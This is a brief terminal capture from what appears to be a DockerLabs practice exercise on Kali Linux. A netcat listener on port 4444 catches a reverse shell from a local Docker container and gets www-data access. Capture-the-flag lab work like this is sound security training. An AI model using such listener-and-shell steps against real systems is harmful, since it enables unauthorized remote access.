 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 36184
Linux ec29a6a50097 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 GNU/Linux
 12:40:19 up  3:06,  0 user,  load average: 1.65, 1.56, 2.45
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ec29a6a50097:/$